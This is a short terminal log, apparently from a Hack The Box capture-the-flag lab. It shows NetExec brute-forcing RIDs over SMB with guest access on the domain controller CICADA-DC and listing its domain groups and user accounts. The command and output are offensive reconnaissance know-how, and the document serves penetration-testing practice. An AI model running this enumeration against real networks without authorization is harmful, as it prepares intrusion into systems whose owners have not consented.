 (nightshade㉿Zhask)-[~]
$ nxc smb 10.10.11.35 -u 'anonmyous' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\anonmyous: (Guest)
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)